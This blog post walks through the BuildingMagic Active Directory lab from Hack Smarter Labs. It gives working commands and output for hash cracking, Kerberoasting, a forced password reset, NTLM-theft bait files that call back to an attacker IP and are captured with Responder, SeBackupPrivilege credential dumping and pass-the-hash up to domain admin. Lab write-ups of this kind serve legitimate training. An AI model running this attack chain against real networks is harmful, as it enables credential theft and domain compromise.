Building Magic - Walkthrough
This blog is a step-by-step write-up of the BuildingMagic lab, an easy Active Directory machine from Hack Smarter Labs. It demonstrates how leaked user credentials can be used to gain initial access, enumerate the Windows domain, perform privilege escalation, and move laterally until full domain compromise is achieved.
1. Enumeration
Section titled “1. Enumeration”1.1 Saving the Leaked Database
Section titled “1.1 Saving the Leaked Database”Save the leaked database to a file named hash.txt using an editor of your choice such as vim, nano, or mousepad. Any editor works.
1.2 Extracting Password Hashes
Section titled “1.2 Extracting Password Hashes”Once the data has been added to the text file, use AWK to separate the password hashes into an output file, or perform the separation manually.
$ cat hash.txtid username full_name role password1 r.widdleton Ron Widdleton Intern Builder c4a21c4d438819d73d24851e7966229c2 n.bottomsworth Neville Bottomsworth Planner 61ee643c5043eadbcdc6c9d1e3ebd2983 l.layman Luna Layman Planner 8960516f904051176cc5ef67869de88f4 c.smith Chen Smith Builder bbd151e24516a48790b2cd5845e7f1485 d.thomas Dean Thomas Builder 4d14ff3e264f6a9891aa6cea1cfa17cb6 s.winnigan Samuel Winnigan HR Manager 078576a0569f4e0b758aedf650cb6d9a7 p.jackson Parvati Jackson Shift Lead eada74b2fa7f5e142ac412d767831b548 b.builder Bob Builder Electrician dd4137bab3b52b55f99f18b7cd5954489 t.ren Theodore Ren Safety Officer bfaf794a81438488e57ee3954c27cd7510 e.macmillan Ernest Macmillan Surveyor 47d23284395f618bea1959e710bc68efExtract only the password hashes using AWK:
$ awk 'NR>1 {print $NF}' hash.txtc4a21c4d438819d73d24851e7966229c61ee643c5043eadbcdc6c9d1e3ebd2988960516f904051176cc5ef67869de88fbbd151e24516a48790b2cd5845e7f1484d14ff3e264f6a9891aa6cea1cfa17cb078576a0569f4e0b758aedf650cb6d9aeada74b2fa7f5e142ac412d767831b54dd4137bab3b52b55f99f18b7cd595448bfaf794a81438488e57ee3954c27cd7547d23284395f618bea1959e710bc68ef1.3 Password Cracking
Section titled “1.3 Password Cracking”Identifying the Hash Type
Before attempting to crack the hashes, identify the hash type using hash-identifier.
> $ hash-identifier c4a21c4d438819d73d24851e7966229c ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ # # \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ # # \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ # # \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ # # \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ # # \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 # # By Zion3R # # www.Blackploit.com # # Root@Blackploit.com # #########################################################################--------------------------------------------------
Possible Hashs:[+] MD5[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))1.4 Cracking the Hashes
Section titled “1.4 Cracking the Hashes”- Crack the extracted password hashes using Hashcat.
- Since the hashes are in MD5 format, use Hashcat mode
-m 0for password cracking.
> $ hashcat -m 0 hash.txt ./crackstation.txt
c4a21c4d438819d73d24851e7966229c:lilronronApproaching final keyspace - workload adjusted.
Session..........: hashcatStatus...........: ExhaustedHash.Mode........: 0 (MD5)Hash.Target......: hash.txtTime.Started.....: Thu Jan 1 15:47:51 2026 (48 secs)Time.Estimated...: Thu Jan 1 15:48:39 2026 (0 secs)Kernel.Feature...: Pure KernelGuess.Base.......: File (./crackstation.txt)Guess.Queue......: 1/1 (100.00%)Speed.#1.........: 25097.2 kH/s (1.69ms) @ Accel:1024 Loops:1 Thr:64 Vec:1Recovered........: 2/11 (18.18%) Digests (total), 1/11 (9.09%) Digests (new)Progress.........: 1212336035/1212336035 (100.00%)Rejected.........: 0/1212336035 (0.00%)Restore.Point....: 1212336035/1212336035 (100.00%)Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1Candidate.Engine.: Device GeneratorCandidates.#1....: $HEX[e99b99e8bb8ce588b6e588b0e999a2e5898de7b78ae680a5e69591e8adb7] -> $HEX[bfe9bea5d7b4]Hardware.Mon.#1..: Temp: 49c Fan: 0% Util: 24% Core:2490MHz Mem:8251MHz Bus:8
Started: Thu Jan 1 15:47:06 2026Stopped: Thu Jan 1 15:48:41 2026Where:
m 0specifies the MD5 hash type.a 0specifies a straight attack mode.hashes.txtcontains the extracted password hashes.wordlist.txtis the chosen wordlist.
One of the passwords was successfully cracked for the user r.widdleton. The recovered password is shown below:
- Username: r.widdleton
- Password: lilronron
1.5 Validate the Credentials
Section titled “1.5 Validate the Credentials”
- The credentials for r.widdleton are valid.
- Next, enumerate the network and identify open ports to determine whether BloodHound can be executed.
1.6 Nmap Scan
Section titled “1.6 Nmap Scan”> $ nmap -Pn -T4 -sT 10.1.84.242 -oN buildingmagic.txtStarting Nmap 7.95 ( https://nmap.org ) at 2026-01-01 15:56 ISTStats: 0:00:10 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 75.65% done; ETC: 15:56 (0:00:04 remaining)Stats: 0:00:11 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 88.35% done; ETC: 15:56 (0:00:02 remaining)Stats: 0:00:12 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 98.75% done; ETC: 15:56 (0:00:00 remaining)Stats: 0:00:12 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 99.99% done; ETC: 15:56 (0:00:00 remaining)Nmap scan report for buildingmagic.local (10.1.84.242)Host is up (0.29s latency).Not shown: 985 filtered tcp ports (no-response)PORT STATE SERVICE53/tcp open domain80/tcp open http88/tcp open kerberos-sec135/tcp open msrpc139/tcp open netbios-ssn389/tcp open ldap445/tcp open microsoft-ds464/tcp open kpasswd5593/tcp open http-rpc-epmap636/tcp open ldapssl3268/tcp open globalcatLDAP3269/tcp open globalcatLDAPssl3389/tcp open ms-wbt-server5985/tcp open wsman8080/tcp open http-proxy- Multiple ports are open on the target host.
- LDAP is accessible, which allows us to proceed with Active Directory enumeration using BloodHound.
1.7 BloodHound Enumeration
Section titled “1.7 BloodHound Enumeration”Use the bloodhound-python collector to enumerate users, computers, groups, and domain objects. The collected data is exported as JSON files for ingestion into BloodHound.
> $ bloodhound-python --username r.widdleton --password lilronron --domain buildingmagic.local -ns 10.1.84.242INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)INFO: Found AD domain: buildingmagic.localINFO: Getting TGT for userINFO: Connecting to LDAP server: dc01.buildingmagic.localINFO: Found 1 domainsINFO: Found 1 domains in the forestINFO: Found 1 computersINFO: Found 9 usersINFO: Connecting to LDAP server: dc01.buildingmagic.local
INFO: Found 52 groupsINFO: Found 0 trustsINFO: Starting computer enumeration with 10 workersINFO: Querying computer: DC01.BUILDINGMAGIC.LOCALINFO: Done in 01M 19S
igris@pentest ~/Labs/Cloud/hacksmarter/buildmagic [16:05:55]> $ ls20260101160436_computers.json 20260101160436_domains.json 20260101160436_groups.json 20260101160436_users.json- Upload the generated JSON files into BloodHound for visualization.
- Graph analysis may take some time depending on the dataset size, and manual verification can be performed using CLI tools if required.
1.8 BloodHound Analysis
Section titled “1.8 BloodHound Analysis”
- A Kerberoastable user ’HOGWARTS’ was identified using the built-in BloodHound query Find all Kerberoastable Users.
- This indicates that a service account has an SPN set and is vulnerable to Kerberoasting.
2. Kerberoating
Section titled “2. Kerberoating”
- A Kerberos service ticket was successfully obtained for the service account r.haggard.
- The extracted ticket hash can now be cracked offline using Hashcat.
2.1 Password Cracking
Section titled “2.1 Password Cracking”- Save the Kerberos ticket hash to a file named
hash.txtand use Hashcat mode-m 13100, which corresponds to Kerberos 5 TGS-REP etype 23.
> $ hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt --show$krb5tgs$23$*r.haggard$BUILDINGMAGIC.LOCAL$buildingmagic.local/r.haggard*$ab18b0aedceaaf5cfcd68e5174e63055$8dd54c7164df063f4e76be5444487b278a1669708126189455625ee18f3a4addcc1ec768f1b03d9412b1ab698a25c50b1d551a1439722ffd5c52f3ca2726de845c4d9c7c9cef9f874ee0ae10be672372a7c8aa1238e746c3c3c40b7afbcad0f7005a34cfa12417fd8bfc73d6ea51bcf29ebe686a2da810fede8912f83af114d42ab9031e7fc24df5939adcdd6ee7fe92fb67ea150f06650febbfdfafd158c14c565f193fee1034a9e689d9b424b0805e5df1b4e97cb572e8ede1123ceaa521fb47fe8ce6daf9e195df46cb79b14a3ac751c2bf5b99ea8aafb0a07cfa6e78e0f5b419949fe1a90a4ec16d0e18654ad413e978813679f90edfb227aa2b39ff8ac6aad4f3b22e24f489ede8a9ed1e6d2571b31c944ffcce58319260c55124202b9e6dbca254f16b6a0c80213c9f548103b60eb5a2da8cccc800f657f9b2ba4ee734cd6e35d9613f644200186f5e5ac844fe7b67149f9892911ea6bf9ff4911ac6e1d50334bdd9c06b1b5749ec75e1fcdc285fe228ed4aad6560329121ac8a8ab2ce394623ce3e424ee49d5de0e5a13fbcaf07f6a5133a6ae0dc234cc795b73437b51c89c3496ef5145a82c349ffa70f38d21179312a2bdd6de588849dcb322215cf69ea5cf764256bf196be06f986e29226797689ad9248e643f7f69b729ec700d5b2ab64cb524aca7bf489f8ffef6d789e42b590d01767e00a5c367d91996795f25ce4ee532601ff4a7f1373e5aee3bba30f5248dd54bf761c29d67a76c939ba63a051543d446cab8c0185959e2079c6692d0487e62f94e1e67ecd051aa810199f6bc45e4156b098b74785782599d30a006de403b58cffb254107e22e16ac870f1261d7d4654b40206697bd5155a2dacef246c461ffda553f120dd5e0edaf3a45469762262e99d5d9371ee318189f80e10865348ad5575c8e54946f991fa2e2f3481f4f46a7a26c18bb600ed5c8656f79964a16656dd095252289c0d6c9e6fc4a62136e9c0d024a2f89f235543673f3217a31b044b10884e4b3d90c5d3912cf877052d23bce3cebf6c6c565fd57c63cd1fed7b311001647b8bbedefbf1280803ac42a42efcf6ec3c55b69e92f736c74d73822142fd250fee8ba4110ef35c6dd61fcca1ab2a2bf34c5e6501ae9b481bfb53421533fa6352e05a993dde1efab7351c9781eb77246ec8a29c50252b966e8a11e58c59b282eeac0bae0f8ad39d0a12d2db375372de7abae675b88f6ecfec0b5ae604a64122c3de9c1193ea9d87e2334e0bd524047cbe0f4c52f9043cd420645cf006b4ca0c91375d994271d27ad2960a7ee4dd4fb3aced7022f2a514945ce476f266cebc17aec75dbc2b9d33dfb444230c98c940ff3b468faaa114991b6d35e24a053382b14b328d50992b700d9093f64cbecf852cce93e15acd4af177a0f38ab7b608d4669b4aa547707f93f5eb446a0702662d28e358d71cd593e87c06c679634e8a8e78ab4d87a8aaeb13ed8606de7d139ea296eee6bf158c4e8b4179cd295f4a6189a6dab29d887a97b5cdae0d5f0154ecfc3f3e96c9b0f07b6911ca6d:rubeushagridCracked Credentials
- Username: r.haggard
- Password: rubeushagrid
The successful crack confirms that the service account password is weak and vulnerable to Kerberoasting attacks.
3. Post Kerberos Enumeration ctd.,
Section titled “3. Post Kerberos Enumeration ctd.,”3.1 Attack Path Analysis for r.haggard
Section titled “3.1 Attack Path Analysis for r.haggard”While reviewing the Outbound Object Control in BloodHound, the permissions that the r.haggard account has over other objects are displayed

- The r.haggard account has ForceChangePassword rights over the user h.potch.
- This allows us to forcibly reset the password of h.potch.
- We can abuse this permission using rpcclient.
3.2 Force Reset password
Section titled “3.2 Force Reset password”
- The password for h.potch was successfully reset.
- Next, verify access using the nxc tool.
- After verification, BloodHound can be used again to identify new attack paths.
3.3 Verify Access
Section titled “3.3 Verify Access”
- The password reset was successful.
- The new credentials for h.potch are valid and usable.
- As cannot find any interesting access or group membership for the r.haggard lets enumerate share.
3.4 Checking for SMB Access
Section titled “3.4 Checking for SMB Access”> $ nxc smb buildingmagic.local -u h.potch -p Gangster@123 --sharesSMB 10.1.151.84 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:BUILDINGMAGIC.LOCAL) (signing:True) (SMBv1:None) (Null Auth:True)SMB 10.1.151.84 445 DC01 [+] BUILDINGMAGIC.LOCAL\h.potch:Gangster@123SMB 10.1.151.84 445 DC01 [*] Enumerated sharesSMB 10.1.151.84 445 DC01 Share Permissions RemarkSMB 10.1.151.84 445 DC01 ----- ----------- ------SMB 10.1.151.84 445 DC01 ADMIN$ Remote AdminSMB 10.1.151.84 445 DC01 C$ Default shareSMB 10.1.151.84 445 DC01 File-Share READ,WRITE Central Repository of Building Magic's files.SMB 10.1.151.84 445 DC01 IPC$ READ Remote IPCSMB 10.1.151.84 445 DC01 NETLOGON READ Logon server shareSMB 10.1.151.84 445 DC01 SYSVOL READ Logon server share- Since write access is available, we can proceed with an LNK-based NTLM relay attack.
4. Exploitation
Section titled “4. Exploitation”4.1 lnk Attack
Section titled “4.1 lnk Attack”We use ntlm_theft to generate malicious files for a watering hole attack.also there so many tools in online to do the same job.
> $ python3 ntlm_theft.py --generate all --server 10.200.29.171 --filename passwords [±master ✓]/home/igris/Labs/on-prem/hacksmarter/bm/ntlm_theft/ntlm_theft.py:168: SyntaxWarning: invalid escape sequence '\l' location.href = 'ms-word:ofe|u|\\''' + server + '''\leak\leak.docx';Created: passwords/passwords.scf (BROWSE TO FOLDER)Created: passwords/passwords-(url).url (BROWSE TO FOLDER)Created: passwords/passwords-(icon).url (BROWSE TO FOLDER)Created: passwords/passwords.lnk (BROWSE TO FOLDER)Created: passwords/passwords.rtf (OPEN)Created: passwords/passwords-(stylesheet).xml (OPEN)Created: passwords/passwords-(fulldocx).xml (OPEN)Created: passwords/passwords.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)Created: passwords/passwords-(handler).htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)Created: passwords/passwords-(includepicture).docx (OPEN)Created: passwords/passwords-(remotetemplate).docx (OPEN)Created: passwords/passwords-(frameset).docx (OPEN)Created: passwords/passwords-(externalcell).xlsx (OPEN)Created: passwords/passwords.wax (OPEN)Created: passwords/passwords.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)Created: passwords/passwords.asx (OPEN)Created: passwords/passwords.jnlp (OPEN)Created: passwords/passwords.application (DOWNLOAD AND OPEN)Created: passwords/passwords.pdf (OPEN AND ALLOW)Created: passwords/zoom-attack-instructions.txt (PASTE TO CHAT)Created: passwords/passwords.library-ms (BROWSE TO FOLDER)Created: passwords/Autorun.inf (BROWSE TO FOLDER)Created: passwords/desktop.ini (BROWSE TO FOLDER)Created: passwords/passwords.theme (THEME TO INSTALLGeneration Complete.- Multiple malicious file types were generated, including
.lnk,.scf,.url, and.docx. - Upload the malicious
.lnkfile to the writable SMB share. - Set up a listener using Responder.

4.2 Setting Up listener
Section titled “4.2 Setting Up listener”> $ sudo responder -I tun0[+] Listening for events...[*] Skipping previously captured hash for BUILDINGMAGIC\h.grangonh.grangon::BUILDINGMAGIC:d0f4af316996f73f:CAA99D25A8A67E40B9520F767ABC65E8:0101000000000000008707B62986DC011A228CE04BD4CA4800000000020008004B00480050004A0001001E00570049004E002D0035004B0049004F00450048004B0050004B004400410004003400570049004E002D0035004B0049004F00450048004B0050004B00440041002E004B00480050004A002E004C004F00430041004C00030014004B00480050004A002E004C004F00430041004C00050014004B00480050004A002E004C004F00430041004C0007000800008707B62986DC0106000400020000000800300030000000000000000000000000400000DA4D336A66FDA22BF4D08E83A4688F6DAD9B69A15DC0DD42FC38E87B1984FC180A001000000000000000000000000000000000000900240063006900660073002F00310030002E003200300030002E00320039002E003100370031000000000000000000- An NTLMv2 hash was captured for the user h.grangon.
4.3 Cracking the NTLM Hash
Section titled “4.3 Cracking the NTLM Hash”Use Hashcat with mode 5600 to crack the NTLMv2 hash.
> $ sudo hashcat -m 5600 hash2.txt /usr/share/wordlists/rockyou.txthashcat (v7.1.2) startingH.GRANGON::BUILDINGMAGIC:d0f4af316996f73f:caa99d25a8a67e40b9520f767abc65e8:0101000000000000008707b62986dc011a228ce04bd4ca4800000000020008004b00480050004a0001001e00570049004e002d0035004b0049004f00450048004b0050004b004400410004003400570049004e002d0035004b0049004f00450048004b0050004b00440041002e004b00480050004a002e004c004f00430041004c00030014004b00480050004a002e004c004f00430041004c00050014004b00480050004a002e004c004f00430041004c0007000800008707b62986dc0106000400020000000800300030000000000000000000000000400000da4d336a66fda22bf4d08e83a4688f6dad9b69a15dc0dd42fc38e87b1984fc180a001000000000000000000000000000000000000900240063006900660073002f00310030002e003200300030002e00320039002e003100370031000000000000000000:magic4everCracked credentials:
- Username: h.grangon
- Password: magic4ever
4.4 Verifying Credentials
Section titled “4.4 Verifying Credentials”

- The credentials for h.grangon are valid.
- The user is a member of the Remote Management Users group.
- We can log in using Evil-WinRM.
5. Privilege Escalation
Section titled “5. Privilege Escalation”
- The user h.grangon has SeBackupPrivilege enabled.
- This privilege can be abused to dump sensitive registry hives and extract administrator credentials.
5.1 Dumping Creds
Section titled “5.1 Dumping Creds”
5.2 Downloading the Dumped Credentials
Section titled “5.2 Downloading the Dumped Credentials”
User Flag
*Evil-WinRM* PS C:\Users\h.grangon\Documents> cd ../Desktop*Evil-WinRM* PS C:\Users\h.grangon\Desktop> lsMode LastWriteTime Length Name---- ------------- ------ -----a---- 9/2/2025 7:41 PM 2308 Microsoft Edge.lnk-a---- 9/2/2025 7:41 PM 32 user.txt*Evil-WinRM* PS C:\Users\h.grangon\Desktop> type user.txt<REDACTED_USER_HASH>- It appears that we cannot use the hash to log in locally as Administrator using Evil-WinRM.
5.3 Extracting Credentials Using SecretsDump
Section titled “5.3 Extracting Credentials Using SecretsDump”
- Attempted to crack the extracted password hash, but the rockyou wordlist did not contain the password.
- As a result, we proceed with a Pass-the-Hash attack instead.
5.4 Verify Credentials
Section titled “5.4 Verify Credentials”
- Attempted a Pass-the-Hash attack to access the local Administrator account, but it resulted in a logon failure.
- Next, check whether the password is reused by another user in the tenant that may have been missed during the BloodHound scan.

- The user was also a member of the Domain Admins group.
5.5 Check Access
Section titled “5.5 Check Access”Test credential reuse by using the Administrator hash for the user A.FLATCH.

- The authentication check was successful.
- Log in again using WinRM to retrieve the final flag.

- Successfully retrieved the final flag and submitted it.Lab completed.
Thank you, HackSmarter, for creating an amazing lab.